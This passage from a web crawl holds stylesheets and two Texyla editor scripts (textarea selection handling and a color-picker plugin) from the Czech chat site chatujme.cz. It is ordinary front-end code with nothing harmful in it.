    bottom: 0;left: 0;position: absolute;top: 0;z-index: 2;
}

.trees .line_horizontal {
    border-bottom: 2px solid #ddd;display: block;height: 50%;width: 100%;
}

.trees .line_vertical {
    border-right: 2px solid #ddd;display: block;height: 100%;width: 50%;
}

.trees .tree_parent {
    width:6px;box-sizing: border-box;cursor: pointer;display: inline-block;height: 100%;margin-left: 5px;vertical-align: top;
}

.trees .tree_parent_last {
    width:10px;box-sizing: border-box;cursor: pointer;display: inline-block;height: 100%;margin-left: -9px;vertical-align: top;
}

#custom-search-input{
    padding: 3px;
    float:right;
    margin-top: -19px;
    border: solid 1px #E4E4E4;
    border-radius: 6px;
    background-color: #fff;
}

#custom-search-input input{
    border: 0;
    box-shadow: none;
}

#custom-search-input button{
    margin: 2px 0 0 0;
    background: none;
    box-shadow: none;
    border: 0;
    color: #666666;
    padding: 0 8px 0 10px;
    border-left: solid 1px #ccc;
}

#custom-search-input button:hover{
    border: 0;
    box-shadow: none;
    border-left: solid 1px #ccc;
}

#custom-search-input .glyphicon-search{
    font-size: 23px;
}

.findResult mark{
    color: #cb2f79;
}

.findResult .col-md-12 {
    border-bottom: 1px solid lightgray;
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.popover {
    color: #000;
}

.btn-circle {
    text-align: center;
    padding: 6px 0;
    font-size: 12px;
    line-height: 1.42;
    border-radius: 50%;
}
/* Banner kontejner */
#slide-banner {
    position: fixed;
    bottom: 0;
    left: 50%;                       /* ve středu viewportu */
    transform: translateX(-50%) translateY(100%);
    transition: transform .3s ease;
    will-change: transform;
    z-index: 1000;
    width: 100%;                     /* zabere celou šířku viewportu */
    pointer-events: none;            /* kliky přes banner (kromě buttonu) */
}
#slide-banner.show2 {
    transform: translateX(-50%) translateY(0);
    pointer-events: auto;
}

/* Obsah banneru */
#banner-content {
    position: relative;
    margin: 0 auto;
    background: #fff;
    box-shadow: rgba(0, 0, 0, 0.4) 0px 4px 40px 4px;
    overflow: hidden;
    max-width: 970px;                /* pro desktop */
    width: 100%;
}

/* Mobile úprava */
@media (max-width: 767px) {
    #banner-content {
        max-width: 100%;               /* mobile plná šířka */
        height: auto;                  /* dynamická podle iframe */
    }
}

/* Tlačítko zavřít */
.banner-close {
    display: none;
    position: absolute;
    top: -28px;
    right: 0;
    background: rgba(63, 63, 63, 1);
    color: #fff;
    font-size: 14px;
    padding: 4px 8px;
    border-radius: 3px;
    cursor: pointer;
    z-index: 1002;
    white-space: nowrap;
    transition: opacity .2s;
    width:140px;
    height:31px;
    text-align: center;
}
.banner-close.show2 {
    display: block;
}
.banner-close.disabled {
    opacity: .5;
    pointer-events: none;
}
.banner-close:hover {
    background: rgba(0,0,0,0.7);
}

/* Simple varianta */
.banner-close.simple {
    background: rgba(63, 63, 63, 1);
    color: #fff !important;
    font-size: 13px !important;
    top: -28px !important;
}
.banner-close.simple:hover {
    background: rgba(0,0,0,0.8) !important;
}

/* Povolit overflow pro nadřazené kontejnery */
#slide-banner,
#banner-content {
    overflow: visible !important;
}

.nav.nav-pills .newNavi a {
    position: relative;       /* umožní absolutní pozicování štítku */
    display: inline-block;    /* zajistí správné rozmístění */
}

.nav.nav-pills .newNavi a::after {
    content: "Nové";
    position: absolute;
    top: -6px;                /* posuň štítek nahoru */
    right: -10px;             /* posuň štítek doprava */
    background: #d9534f;      /* červené pozadí */
    color: #fff;              /* bílý text */
    font-size: 12px;
    line-height: 1;
    padding: 2px 4px;
    border-radius: 2px;
    white-space: nowrap;      /* zabrání zalomení textu */
    box-shadow: 0 1px 1px rgba(0,0,0,0.2);
    z-index: 999;
}

.splide__pagination {
    display: none !important;
}

@media (max-width: 470px) {
    .splide .fotoWrap {
        width: 80px !important;
    }
    .mainPage .info {
        width: 80px !important;
    }
    .splide .img-mainpage {
        width: 80px !important;
        max-width: 100px !important;
        height: 100px !important;
        max-height: 100px !important;
    }
}

/* Registration form help text */
.help-text {
    display: block;
    color: #737373;
    font-size: 12px;
    margin-top: 2px;
    margin-bottom: 0;
    font-style: italic;
}

--- FILE ---
content_type: text/css
request_url: https://static.chatujme.cz/css/diskuze-main.css?v5
body_size: 1372
content:
.forum .col-md-12.text img {
    max-width: 100%;
}
.forum .pinned  {
    border: 3px solid #f6a828 !important;
}
.forum .col-sm-10 > em {
    display: block;
    font-size: 12px;
    margin-top:-55px;
    position:relative;
    z-index:1;
}
.forum blockquote {
    font-size: 14px;
    padding: 10px;
}
.forum .karma {
    font-size:11px;
    font-weight:bold;
}
.forum .time {
    padding-left: 0;
}
.forum .threadActionBar .actionControl {
    position: relative;
    z-index: 1000;
    float:left;
}
.forum .threadActionBar .actionControl a {
    position: relative;
    z-index: 1001;
    cursor: pointer;
}
.forum .threadActionBar .actionControl a:hover {
    cursor: pointer;
    text-decoration: none;
}
.forum .threadActionBar .actionControl a:hover span{
    color:red;
}
.forum .time .fa.fa-thumb-tack {
    color:red;
    font-size: 18px;
}
.forum .reply a.btn-default2 > span.fa-stack {
    font-size:11px;
    margin-left: 1px;
}
.forum .reply a.btn-default2 {
    margin-top: 5px;
    padding:0;
}
.forum .reply a.btn-default2 > span.fa-stack > span.fa-thumb-tack {
    font-size:18px;
}
.karma-info {
    top: 6px;
    left:5px;
    position: relative;
    font-size:15px;
    cursor:help;
    padding-left: 3px;
    padding-right: 3px;

}
.karma.hiddenkarma {
    color: gray;
    text-decoration: underline dotted black;
    cursor: help;
}

.karma.karmaplus {
    color:green;
}

.karma.karmaminus {
    color:red;
}
.unreadpost .title {
    background: #ffe45c !important;
}

.unreadpost .title .fa-comments {
    margin-left: -10px;
    color:red;
}

.proot .title {
    background: #43c6ff !important;
}

.dlt .title {
    background: #ffb1bc !important;
}

.forum .prispevek .dlt .reply,
.forum .prispevek .dlt .text {
    height: unset;
    padding-bottom: 0;
}

.dlt div.diskuze_postbar {
    margin-bottom: unset;
}

/* Button */
.FB_reactions {
    border: 1px solid #bfbfbf;
    color: #8c8c8c;
    position:relative;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    text-transform: uppercase;
    transition: all 20ms ease-out;
    vertical-align: top;
    font-size:12px;
    height:25px;
    margin-top:5px;

    width:30px;
    background:url('//static.chatujme.cz/images/emojis/default.png') center left no-repeat;
    background-size: 20px 20px;
    background-position: left 4px top 2px;
}

[data-emoji-class="like"]{background:url('//static.chatujme.cz/images/emojis/like.svg') center left no-repeat; background-size: 20px 20px; background-position: left 4px top 2px;}
[data-emoji-class="love"]{background:url('//static.chatujme.cz/images/emojis/love.svg') center left no-repeat; background-size: 20px 20px; background-position: left 4px top 2px;}
[data-emoji-class="haha"]{background:url('//static.chatujme.cz/images/emojis/haha.svg') center left no-repeat;background-size: 20px 20px; background-position: left 4px top 2px;}
[data-emoji-class="wow"]{background:url('//static.chatujme.cz/images/emojis/wow.svg') center left no-repeat;background-size: 20px 20px; background-position: left 4px top 2px;}
[data-emoji-class="sad"]{background:url('//static.chatujme.cz/images/emojis/sad.svg') center left no-repeat;background-size: 20px 20px; background-position: left 4px top 2px;}
[data-emoji-class="angry"]{background:url('//static.chatujme.cz/images/emojis/angry.svg') center left no-repeat;background-size: 20px 20px; background-position: left 4px top 2px;}

.FB_reactions span{display:block; padding:5px 0px 5px 30px; text-align:left;}

._bar ._inner img {
    width: 40px;
    position: relative;
    cursor: pointer;
    float:left;
    transform: scale(.8, .8) translate(0, 0);
    transition: transform 200ms ease;
}

._bar ._inner img:nth-child(1) {
    -webkit-animation:bounce .21s .1s;
}
._bar ._inner img:nth-child(2) {
    -webkit-animation:bounce .25s .1s;
}
._bar ._inner img:nth-child(3) {
    -webkit-animation:bounce .29s .1s;
}
._bar ._inner img:nth-child(4) {
    -webkit-animation:bounce .3s .1s;
}
._bar ._inner img:nth-child(5) {
    -webkit-animation:bounce .35s .1s;
}
._bar ._inner img:nth-child(6) {
    -webkit-animation:bounce .4s .1s
}

@-webkit-keyframes bounce {
    0%       { bottom:5px;  }
    25%{ bottom:55px; }
    50%      { bottom:20px;  }
    75% { bottom:15px; }
    100%     {bottom:0; }
}

._bar ._inner img:hover {
    transform: scale(1, 1) translate(0, -6px);
    opacity: 1;
}

._bar{display:none;}

._inner {
    position: relative;
    overflow: hidden;
    background-color: white;
    margin: auto;
    padding: 0px 0px 1px 1px;

    border-radius: 20px;
    -moz-box-shadow: 2px 2px 8px 1px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 2px 2px 8px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 2px 2px 8px 1px rgba(0, 0, 0, 0.2);

    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.ov_visi{ overflow:visible;}
.xemoji {
    width:20px;
    height:20px;
}

.dltNotice {
    position:absolute;
    width:94%;
    margin-left: 3%;
    text-align:center;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/js/selection.js
body_size: 1743
content:
/**
 *	Selection
 *	obsluhuje výběr v textaree
 *	@author Jan Marek
 */
function Selection(ta) {
	this.textarea = ta;
};

Selection.prototype = {

	// oddělovač řádků
	lineFeedFormat: null,

	// jestli jsme si jisti s formátem oddělovače řádků
	lineFeedKnown: false,

	/**
	 *	Zjišťuje, zdali je prohlížeč internet explorer
	 */
	isIe: function () {
		// Opera, Firefox
		if (this.textarea.selectionStart || this.textarea.selectionStart === 0) {
			return false;

		// IE
		} else if (document.selection) {
			return true;
		}

		return null;
	},

	// obalí výběr (firstTexy + výběr + secondText)
	tag: function (firstText, secondText) {
		this.update();

		this.changeSelection(firstText + this.text() + secondText);

		// je li obalen kurzor
		if (this.isCursor()) {
			this.select(this.start + firstText.length, 0);

		// či výběr
		} else {
			this.select(this.start, firstText.length + this.length() + secondText.length);
		}


	},

	// nahradí výběr proměnnou replacement
	replace: function (replacement) {
		if (replacement === null) return;

		this.update();

		this.changeSelection(replacement);

		this.select(this.start, replacement.length);
	},

	// odstraní případnou jednu mezeru vpravo z výběru
	trimSelect: function () {
		this.update();

		if (this.text().substring(this.length(), this.length() - 1) == " ") {
			this.select(this.start, this.length() - 1);
		}

		return this.update();
	},

	// odstraní případnou jednu mezeru vpravo z výběru a zavolá funkci this.tag()
	// FF & IE fix (po dvojkliku na slovo vybere i mezeru za ním)
	phrase: function (firstText, secondText) {
		this.trimSelect().tag(firstText, secondText ? secondText : firstText);
	},

	// změna výběru
	changeSelection: function (replacement) {
		// Kolik je odrolováno
		var scrolled = this.textarea.scrollTop;

		// Změna textu v textaree
		var val = this.textarea.value;
		this.textarea.value = val.substring(0, this.start) + replacement + val.substring(this.end);

		// Odrolovat na původní pozici
		this.textarea.scrollTop = scrolled;
	},

	// Funkce zjistí pravděpodobnou podobu formátu nového řádku.
	lf: function() {
		if (this.lineFeedKnown) return this.lineFeedFormat;

		// Pokusí se ho nalézt:
		var unix = this.textarea.value.indexOf('\n');
		var mac = this.textarea.value.indexOf('\r');
		var win = this.textarea.value.indexOf('\r\n');

		var lineFeed = null;
		if (unix >= 0) lineFeed = '\n';
		if (mac >= 0) lineFeed = '\r';
		if (win >= 0) lineFeed = '\r\n';

		// V případě úspěchu nastaví proměnnou this.lineFeedKnown na true a funkce již později hledání neopakuje.
		if (lineFeed) {
			this.lineFeedFormat = lineFeed;
			this.lineFeedKnown = true;
			return lineFeed;
		}

		// Jinak se nový řádek vrátí provizorně podle prohlížeče. (O, IE -> win, FF -> unix)
		return document.selection ? '\r\n' : '\n';
	},

	// Ulož vlastnosti výběru
	update: function() {
		this.textarea.focus();

		// IE
		if (this.isIe()) {
			// Copyright (c) 2005-2007 KOSEKI Kengo
			var range = document.selection.createRange();
			var bookmark = range.getBookmark();

			var contents = this.textarea.value;
			var originalContents = contents;
			var marker = "[~M~A~R~K~E~R~]";
			while (contents.indexOf(marker) != -1) {
				marker = marker + Math.random();
			}

			range.text = marker + range.text + marker;
			contents = this.textarea.value;

			this.start = contents.indexOf(marker);
			contents = contents.replace(marker, "");
			this.end = contents.indexOf(marker);

			this.textarea.value = originalContents;
			range.moveToBookmark(bookmark);
			range.select();
		// O, FF
		} else {
			this.start = this.textarea.selectionStart;
			this.end = this.textarea.selectionEnd;
		}

		return this;
	},

	length: function () {
		return this.end - this.start;
	},

	text: function () {
		return this.textarea.value.substring(this.start, this.end);
	},

	isCursor: function () {
		return this.start == this.end;
	},

	// vybere od pozice from text o délce length
	select: function(from, length) {
		if (this.isIe()) {
			var lfCount = this.textarea.value.substring(0, from).split("\r\n").length - 1;
			from -= lfCount;
			this.textarea.focus();
			this.textarea.select();
			var ieSelected = document.selection.createRange();
			ieSelected.collapse(true);
			ieSelected.moveStart("character", from);
			ieSelected.moveEnd("character", length);
			ieSelected.select();
		} else {
			this.textarea.selectionStart = from;
			this.textarea.selectionEnd = from + length;
		}

		this.textarea.focus();
	},

	// vybrat blok
	selectBlock: function() {
		this.update();

		var lf = this.lf();
		var ta = this.textarea;

		// začátek
		var workFrom = ta.value.substring(0, this.start).lastIndexOf(lf);
		if (workFrom !== -1) workFrom += lf.length;
		var from = Math.max(0, workFrom);

		// konec
		var len = ta.value.substring(from, this.start).length + this.length();
		var fromSelectionEnd = ta.value.substring(this.end, ta.value.length);
		var lineFeedPos = fromSelectionEnd.indexOf(lf);
		len += lineFeedPos == -1 ? fromSelectionEnd.length : lineFeedPos;

		this.select(from, len);
		return this.update();
	}
};

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/plugins/color/color.js
body_size: 830
content:
/**
 * Color plugin
 * Přidává obarvování textu a/nebo pozadí do Texyly.
 * @author Petr Vaněk aka krteczek
 */

jQuery.texyla.setDefaults({
	colors: [
	'red', 'blue', 'aqua', 'black', 'fuchsia', 'gray', 'green', 'lime',
	'maroon', 'navy', 'olive', 'orange', 'purple', 'silver', 'teal',
	'white', 'yellow', '#AABBCC'
	]
});

jQuery.texyla.addWindow("color", {
	createContent: function () {
		var _this = this;
		var colors = jQuery('<div></div>');
		var colorsEl = jQuery('<div class="colors"></div>').appendTo(colors);

		// vloží kód pro obarvení elementu
		function colorClk(color) {
			return function () {
				_this.texy.update();

				// Přidání obarvovacího kódu do textu
				if (_this.texy.isCursor()) {
					_this.texy.selectBlock().phrase('' , ' .{color: ' + color + '}');
				} else {
					_this.texy.phrase('"' , ' .{color: ' + color + '}"');
				}

				// zavření okna po vložení kódu
				if (colors.find("input.close-after-insert").get(0).checked) {
					colors.dialog("close");
				}
			}
		}

		// vytvoření jednotlivých barevných tlačítek
		for (var i = 0; i < _this.options.colors.length; i++) {
			var color = _this.options.colors[i];
			jQuery(
				'<span class="ui-state-default ui-corner-all" title="' + color + '">' +
				'<span style="background-color:' + color + '">&nbsp;</span>' +
				'</span>'
			).hover(function () {
				jQuery(this).addClass("ui-state-hover");
			}, function() {
				jQuery(this).removeClass("ui-state-hover");
			}).click(colorClk(color)).appendTo(colorsEl);
		}

		colors.append(
			"<br><label><input type='checkbox' checked class='close-after-insert'> " +
			this.lng.windowCloseAfterInsert + "</label>"
		);

		return colors;
	},

	dimensions: [200, 150]
});
